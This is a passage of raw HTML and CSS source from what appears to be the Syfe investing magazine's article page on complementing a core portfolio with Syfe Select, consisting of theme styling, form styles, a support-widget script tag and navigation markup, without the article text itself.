.td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#a36c4d}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#a36c4d!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#a36c4d}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#235dd1}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#235dd1;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#ffffff}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#cccccc}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#ffffff}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#ebf4ff}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#ebf4ff!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#235dd1}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#235dd1}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #235dd1 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#235dd1}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#616161}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#616161}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Montserrat;font-size:11px;line-height:49px;font-weight:300}.sf-menu ul .td-menu-item a{font-family:Montserrat;font-size:11px;font-weight:300}.td-header-bg:before{background-image:url('https://www.syfe.com/magazine/wp-content/uploads/2019/05/header_bg_blue-300x32.png')}.td-header-bg:before{background-repeat:repeat}.td-header-bg:before{background-size:auto}.td-header-bg:before{background-position:center center}.td-header-bg:before{opacity:1}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:Montserrat}.td_module_wrap .td-post-author-name a{font-family:Montserrat}.td-post-date .entry-date{font-family:Montserrat}.td-module-comments a,.td-post-views span,.td-post-comments a{font-family:Montserrat}.td-big-grid-meta .td-post-category,.td_module_wrap .td-post-category,.td-module-image .td-post-category{font-family:Montserrat}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Montserrat}.top-header-menu .menu-item-has-children li a{font-family:Montserrat}.td_mod_mega_menu .item-details a{font-family:"PT Serif"}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:Montserrat;font-size:11px;font-weight:300;text-transform:uppercase}.td-subcat-filter .td-subcat-dropdown a,.td-subcat-filter .td-subcat-list a,.td-subcat-filter .td-subcat-dropdown span{font-family:Montserrat}.td-excerpt,.td_module_14 .td-excerpt{font-family:Montserrat;font-size:18px}.td-theme-slider.iosSlider-col-1 .td-module-title{font-family:Montserrat}.td-theme-slider.iosSlider-col-2 .td-module-title{font-family:Montserrat}.td-theme-slider.iosSlider-col-3 .td-module-title{font-family:Montserrat}.homepage-post .td-post-template-8 .td-post-header .entry-title{font-family:Montserrat}.td_module_wrap .td-module-title{font-family:Montserrat}.td_module_1 .td-module-title{font-family:Montserrat}.td_module_2 .td-module-title{font-family:Montserrat;font-size:18px;line-height:26px}.td_module_3 .td-module-title{font-family:Montserrat}.td_module_4 .td-module-title{font-family:Montserrat}.td_module_5 .td-module-title{font-family:Montserrat}.td_module_6 .td-module-title{font-family:Montserrat}.td_module_7 .td-module-title{font-family:Montserrat}.td_module_8 .td-module-title{font-family:Montserrat}.td_module_9 .td-module-title{font-family:Montserrat}.td_module_10 .td-module-title{font-family:Montserrat;font-size:20px;line-height:26px}.td_module_11 .td-module-title{font-family:Montserrat}.td_module_12 .td-module-title{font-family:Montserrat}.td_module_13 .td-module-title{font-family:Montserrat}.td_module_14 .td-module-title{font-family:Montserrat}.td_module_15 .entry-title{font-family:Montserrat}.td_module_16 .td-module-title{font-family:Montserrat}.td_module_17 .td-module-title{font-family:Montserrat}.td_module_18 .td-module-title{font-family:Montserrat}.td_module_19 .td-module-title{font-family:Montserrat}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:Montserrat}.td_block_trending_now .entry-title{font-family:Montserrat}.td_module_mx1 .td-module-title{font-family:Montserrat}.td_module_mx2 .td-module-title{font-family:Montserrat}.td_module_mx3 .td-module-title{font-family:Montserrat}.td_module_mx4 .td-module-title{font-family:Montserrat}.td_module_mx5 .td-module-title{font-family:Montserrat}.td_module_mx6 .td-module-title{font-family:Montserrat}.td_module_mx7 .td-module-title{font-family:Montserrat}.td_module_mx8 .td-module-title{font-family:Montserrat}.td_module_mx9 .td-module-title{font-family:Montserrat}.td_module_mx10 .td-module-title{font-family:Montserrat}.td_module_mx11 .td-module-title{font-family:Montserrat}.td_module_mx12 .td-module-title{font-family:Montserrat}.td_module_mx13 .td-module-title{font-family:Montserrat}.td_module_mx14 .td-module-title{font-family:Montserrat}.td_module_mx15 .td-module-title{font-family:Montserrat}.td_module_mx16 .td-module-title{font-family:Montserrat}.td_module_mx17 .td-module-title{font-family:Montserrat}.td_module_mx18 .td-module-title{font-family:Montserrat}.td_module_mx19 .td-module-title{font-family:Montserrat}.td_module_mx20 .td-module-title{font-family:Montserrat}.td_module_mx21 .td-module-title{font-family:Montserrat}.td_module_mx22 .td-module-title{font-family:Montserrat}.td_module_mx23 .td-module-title{font-family:Montserrat}.td_module_mx24 .td-module-title{font-family:Montserrat}.td_module_mx25 .td-module-title{font-family:Montserrat}.td_module_mx26 .td-module-title{font-family:Montserrat}.td-big-grid-post.td-big-thumb .td-big-grid-meta,.td-big-thumb .td-big-grid-meta .entry-title{font-family:Montserrat;font-size:26px;line-height:32px}.td-big-grid-post.td-medium-thumb .td-big-grid-meta,.td-medium-thumb .td-big-grid-meta .entry-title{font-family:Montserrat;font-size:18px;line-height:24px}.td-big-grid-post.td-small-thumb .td-big-grid-meta,.td-small-thumb .td-big-grid-meta .entry-title{font-family:Montserrat}.td-big-grid-post.td-tiny-thumb .td-big-grid-meta,.td-tiny-thumb .td-big-grid-meta .entry-title{font-family:Montserrat}.post .td-post-header .entry-title{font-family:Montserrat}.td-post-template-default .td-post-header .entry-title{font-family:Montserrat;font-size:34px;line-height:42px;font-weight:normal}.td-post-template-1 .td-post-header .entry-title{font-family:Montserrat}.td-post-template-2 .td-post-header .entry-title{font-family:Montserrat}.td-post-template-3 .td-post-header .entry-title{font-family:Montserrat}.td-post-template-4 .td-post-header .entry-title{font-family:Montserrat}.td-post-template-5 .td-post-header .entry-title{font-family:Montserrat}.td-post-template-6 .td-post-header .entry-title{font-family:Montserrat}.td-post-template-7 .td-post-header .entry-title{font-family:Montserrat}.td-post-template-8 .td-post-header .entry-title{font-family:Montserrat}.td-post-template-9 .td-post-header .entry-title{font-family:Montserrat}.td-post-template-10 .td-post-header .entry-title{font-family:Montserrat}.td-post-template-11 .td-post-header .entry-title{font-family:Montserrat}.td-post-template-12 .td-post-header .entry-title{font-family:Montserrat}.td-post-template-13 .td-post-header .entry-title{font-family:Montserrat}.td-post-content p,.td-post-content{font-family:Montserrat;font-size:18px;font-weight:500}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-family:Montserrat;font-size:22px;line-height:28px}.post .td_quote_box p,.page .td_quote_box p{font-family:Montserrat}.post .td_pull_quote p,.page .td_pull_quote p,.post .wp-block-pullquote blockquote p,.page .wp-block-pullquote blockquote p{font-family:Montserrat}.td-post-content li{font-family:Montserrat}.td-post-content h1{font-family:Montserrat}.td-post-content h2{font-family:Montserrat}.td-post-content h3{font-family:Montserrat;font-size:22px;font-weight:normal}.td-post-content h4{font-family:Montserrat;font-size:26px;font-weight:normal}.td-post-content h5{font-family:Montserrat}.td-post-content h6{font-family:Montserrat}.post .td-category a{font-family:Montserrat;font-size:12px}.post header .td-post-author-name,.post header .td-post-author-name a{font-family:Montserrat}.post header .td-post-date .entry-date{font-family:Montserrat}.post header .td-post-views span,.post header .td-post-comments{font-family:Montserrat}.post .td-post-source-tags a,.post .td-post-source-tags span{font-family:Montserrat}.post .td-post-next-prev-content span{font-family:Montserrat}.post .td-post-next-prev-content a{font-family:Montserrat}.post .author-box-wrap .td-author-name a{font-family:Montserrat}.post .author-box-wrap .td-author-url a{font-family:Montserrat}.post .author-box-wrap .td-author-description{font-family:Montserrat}.wp-caption-text,.wp-caption-dd,.wp-block-image figcaption{font-family:Montserrat}.td-post-template-default .td-post-sub-title,.td-post-template-1 .td-post-sub-title,.td-post-template-4 .td-post-sub-title,.td-post-template-5 .td-post-sub-title,.td-post-template-9 .td-post-sub-title,.td-post-template-10 .td-post-sub-title,.td-post-template-11 .td-post-sub-title{font-family:Montserrat;font-size:22px;line-height:32px;font-style:normal;font-weight:normal}.td_block_related_posts .entry-title a{font-family:Montserrat}.post .td-post-share-title{font-family:Montserrat}.td-post-template-2 .td-post-sub-title,.td-post-template-3 .td-post-sub-title,.td-post-template-6 .td-post-sub-title,.td-post-template-7 .td-post-sub-title,.td-post-template-8 .td-post-sub-title{font-family:Montserrat;font-size:22px;line-height:32px;font-style:normal;font-weight:normal}.footer-text-wrap{font-family:Montserrat}.td-sub-footer-copy{font-family:Montserrat}.td-sub-footer-menu ul li a{font-family:Montserrat}.entry-crumbs a,.entry-crumbs span,#bbpress-forums .bbp-breadcrumb a,#bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current{font-family:Montserrat}.td-trending-now-display-area .entry-title{font-family:Montserrat}.page-nav a,.page-nav span{font-family:Montserrat}#td-outer-wrap span.dropcap,#td-outer-wrap p.has-drop-cap:not(:focus)::first-letter{font-family:Montserrat}.widget_archive a,.widget_calendar,.widget_categories a,.widget_nav_menu a,.widget_meta a,.widget_pages a,.widget_recent_comments a,.widget_recent_entries a,.widget_text .textwidget,.widget_tag_cloud a,.widget_search input,.woocommerce .product-categories a,.widget_display_forums a,.widget_display_replies a,.widget_display_topics a,.widget_display_views a,.widget_display_stats{font-family:Montserrat}input[type="submit"],.td-read-more a,.vc_btn,.woocommerce a.button,.woocommerce button.button,.woocommerce #respond input#submit{font-family:Montserrat}.woocommerce .product a .woocommerce-loop-product__title,.woocommerce .widget.woocommerce .product_list_widget a,.woocommerce-cart .woocommerce .product-name a{font-family:Montserrat}.woocommerce .product .summary .product_title{font-family:Montserrat}.category .td-category a{font-family:Montserrat}.tdm-menu-active-style2 .tdm-header ul.sf-menu>.td-menu-item,.tdm-menu-active-style4 .tdm-header ul.sf-menu>.td-menu-item,.tdm-header .tdm-header-menu-btns,.tdm-header-style-1 .td-main-menu-logo a,.tdm-header-style-2 .td-main-menu-logo a,.tdm-header-style-3 .td-main-menu-logo a{line-height:49px}.tdm-header-style-1 .td-main-menu-logo,.tdm-header-style-2 .td-main-menu-logo,.tdm-header-style-3 .td-main-menu-logo{height:49px}@media (min-width:768px){.td-header-style-4 .td-main-menu-logo img,.td-header-style-5 .td-main-menu-logo img,.td-header-style-6 .td-main-menu-logo img,.td-header-style-7 .td-header-sp-logo img,.td-header-style-12 .td-main-menu-logo img{max-height:49px}.td-header-style-4 .td-main-menu-logo,.td-header-style-5 .td-main-menu-logo,.td-header-style-6 .td-main-menu-logo,.td-header-style-7 .td-header-sp-logo,.td-header-style-12 .td-main-menu-logo{height:49px}.td-header-style-4 .td-main-menu-logo a,.td-header-style-5 .td-main-menu-logo a,.td-header-style-6 .td-main-menu-logo a,.td-header-style-7 .td-header-sp-logo a,.td-header-style-7 .td-header-sp-logo img,.td-header-style-12 .td-main-menu-logo a,.td-header-style-12 .td-header-menu-wrap .sf-menu>li>a{line-height:49px}.td-header-style-7 .sf-menu,.td-header-style-7 .td-header-menu-social{margin-top:0}.td-header-style-7 #td-top-search{top:0;bottom:0}.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{line-height:49px}.tdm-header-style-1 .td-main-menu-logo img,.tdm-header-style-2 .td-main-menu-logo img,.tdm-header-style-3 .td-main-menu-logo img{max-height:49px}}.td-voice .td_module_2 .td-module-comments a,.td-voice .td_module_8 .td-module-comments a,.td-voice .td_module_10 .td-module-comments a{background-color:#a36c4d}.td-voice .td_module_2 .td-module-comments a:after,.td-voice .td_module_8 .td-module-comments a:after,.td-voice .td_module_10 .td-module-comments a:after{border-color:#a36c4d transparent transparent}</style>

<!-- Start of syfe Zendesk Widget script -->
<script id="ze-snippet" src="https://static.zdassets.com/ekr/snippet.js?key=3c9f72fa-764d-4d39-84e8-3a2ffa4616f6"> </script>
<!-- End of syfe Zendesk Widget script -->


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.syfe.com/magazine/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.syfe.com/magazine/guide_article/how-to-complement-your-core-portfolio-with-syfe-select/",
                    "name": "How To Complement Your Core Portfolio with Syfe Select"
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://www.syfe.com/magazine/wp-content/uploads/2023/10/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.syfe.com/magazine/wp-content/uploads/2023/10/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.syfe.com/magazine/wp-content/uploads/2023/10/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.syfe.com/magazine/wp-content/uploads/2023/10/cropped-favicon-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			/* Contact Form 7 Styles
---------------------------------*/

.pre-signup-block .form-title{
  background-color: #112d63;
  margin-bottom: 0;
	border-radius: 16px 16px 0 0;
	font-family: PT Serif;
	font-style: normal;
	font-weight: normal;
	font-size: 32px;
	line-height: 42px;
	text-align: center;
	color: #FFFFFF;
}

.wpcf7 .cf7md-form.cf7md-marked-up{
	padding: 0 30px 30px 30px !important;
	background-color: #112D63 !important;
	border-radius: 0 0 16px 16px !important;
}

.wpcf7 .mdc-layout-grid__inner .form{
	display: flex !important;
}

.cf7md-form.cf7md-theme--dark .mdc-text-field__input
{
	-webkit-text-fill-color: #ABC0F0 !important;
  -webkit-box-shadow: 0 0 0 30px #112d63 inset !important;
	color:#ABC0F0 !important;
}

.cf7md-form.cf7md-theme--dark .mdc-text-field.mdc-text-field--focused  .mdc-text-field__input
{
	-webkit-text-fill-color: #F0F2FE !important;
   -webkit-box-shadow: 0 0 0 30px #112d63 inset !important;
	color:#F0F2FE !important;
}

.wpcf7 .mdc-layout-grid__inner .mdc-form-field {
	font-family: Montserrat !important;
}

.wpcf7 .mdc-layout-grid__inner .mdc-floating-label{
	color:#ABC0F0 !important;
}

.wpcf7 .mdc-layout-grid__inner .mdc-floating-label:after{
	content: none !important;
}
#cf7md-form.cf7md-theme--dark .mdc-text-field--outlined:not(.mdc-text-field--disabled) .mdc-notched-outline__leading, #cf7md-form.cf7md-theme--dark .mdc-text-field--outlined:not(.mdc-text-field--disabled) .mdc-notched-outline__notch, #cf7md-form.cf7md-theme--dark .mdc-text-field--outlined:not(.mdc-text-field--disabled) .mdc-notched-outline__trailing{
    border-color: #85a7ea !important;
}
.cf7md-form.cf7md-theme--dark .mdc-text-field--outlined:not(.mdc-text-field--disabled).mdc-text-field--focused .mdc-notched-outline__leading, .cf7md-form.cf7md-theme--dark .mdc-text-field--outlined:not(.mdc-text-field--disabled).mdc-text-field--focused .mdc-notched-outline__notch, .cf7md-form.cf7md-theme--dark .mdc-text-field--outlined:not(.mdc-text-field--disabled).mdc-text-field--focused .mdc-notched-outline__trailing{
	border-color:#ABC0F0 !important;
}

.wpcf7 .mdc-layout-grid__inner .form .cf7md-text {
	flex: 1 !important;
	padding: 15px 13px !important;
}

.wpcf7 .mdc-layout-grid__inner .form-submit {
	flex: 1 !important;
	display: flex !important;
	justify-content: center !important;
	margin-top: 14px !important;
}

.wpcf7 .mdc-layout-grid__inner .form-submit .cf7md-submit{
    width: 33% !important;
    padding: 0 12px !important;
}

.wpcf7 .mdc-layout-grid__inner .form-submit .cf7md-submit button{
    width: 100%;
    background-color: #fa3336 !important;
    border-radius: 40px !important;
    text-transform: none !important;
		font-family: Montserrat !important;
		font-style: normal !important;
		font-weight: 500 !important;
		font-size: 14px !important;
		line-height: 16px !important;
		padding: 24px 0px !important;
}

.wpcf7 .mdc-layout-grid__inner .form-submit .cf7md-submit button:disabled{
	background-color: #F4C2CB !important;
}


@media (max-width: 700px) {
	
.pre-signup-block .form-title{
    padding: 24px 16px;
}
.wpcf7 .screen-reader-response {
    position:absolute;
    margin-top:-3px !important;
}
.wpcf7 .mdc-layout-grid__inner .form{
    flex-direction: column !important;
}
.wpcf7 .mdc-layout-grid__inner .form-submit .cf7md-submit{
    width: 100% !important;
}
.wpcf7 .cf7md-form.cf7md-marked-up{
    padding: 0 4px 4px 4px !important;
}
}		</style>
		
<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#a36c4d}.tdm-btn-style2:before{border-color:#a36c4d}.tdm-btn-style2{color:#a36c4d}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #a36c4d;-moz-box-shadow:0 2px 16px #a36c4d;box-shadow:0 2px 16px #a36c4d}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #a36c4d;-moz-box-shadow:0 4px 26px #a36c4d;box-shadow:0 4px 26px #a36c4d}</style>

	<style id="tdw-css-placeholder"></style><style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-border-style: solid;
--wpforms-field-border-size: 1px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-border-color-spare: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-field-menu-color: #ffffff;
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-border-style: none;
--wpforms-button-border-size: 1px;
--wpforms-button-background-color: #066aab;
--wpforms-button-border-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-page-break-color: #066aab;
--wpforms-background-image: none;
--wpforms-background-position: center center;
--wpforms-background-repeat: no-repeat;
--wpforms-background-size: cover;
--wpforms-background-width: 100px;
--wpforms-background-height: 100px;
--wpforms-background-color: rgba( 0, 0, 0, 0 );
--wpforms-background-url: none;
--wpforms-container-padding: 0px;
--wpforms-container-border-style: none;
--wpforms-container-border-width: 1px;
--wpforms-container-border-color: #000000;
--wpforms-container-border-radius: 3px;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;
--wpforms-container-shadow-size-box-shadow: none;

				}
			</style></head>

<body class="wp-singular guide_article-template-default single single-guide_article postid-4436 wp-theme-Newspaper td-standard-pack how-to-complement-your-core-portfolio-with-syfe-select global-block-template-12 td-voice td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-49" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-49"><a href="https://www.syfe.com/magazine/">Latest Articles</a></li>
<li id="menu-item-15798" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15798"><a href="https://www.syfe.com/magazine/category/investing-basics/">Investing Basics</a></li>
<li id="menu-item-15799" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15799"><a href="https://www.syfe.com/magazine/category/market-insights/">Market Insights</a></li>
<li id="menu-item-15800" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15800"><a href="https://www.syfe.com/magazine/category/product-updates/">Product Updates</a></li>
<li id="menu-item-15801" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15801"><a href="https://www.syfe.com/magazine/category/retirement-planning/">Retirement Planning</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.syfe.com/magazine/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            

<script>
    window.geography = "sg";
    window.locale = "en-sg";
</script>


        <div class="syfe-webflow-container">
        <!DOCTYPE html>
<!-- Last Published: Tue May 13 2025 10:06:39 GMT+0000 (Coordinated Universal Time) --><html data-wf-domain="webflow.syfe.com" data-wf-page="66fb8be25f5d42386fc6a578" data-wf-site="64d3542964db4e6ae6de7d1d"><head><link href='https://www.syfe.com/magazine/wp-content/plugins/td-standard-pack/Newspaper/syfe/assets/css/header-brand-refresh.301680.css' rel="stylesheet" type="text/css"/><link href="https://cdn.prod.website-files.com/64d3542964db4e6ae6de7d1d/653be9407701443424ecc510_Group%201%20(1).png" rel="shortcut icon" type="image/x-icon"/><link href="https://cdn.prod.website-files.com/64d3542964db4e6ae6de7d1d/653f5aef786750c37826d71a_Group%201%20(4).png" rel="apple-touch-icon"/><link href="https://www.syfe.com/shared-components/hcpiwz" rel="canonical"/><link href="https://www.googletagmanager.com" rel="preconnect"/>
<link href="https://cdn.prod.website-files.com" rel="preconnect"/>
<link href="https://static.zdassets.com" rel="preconnect"/>



<style>
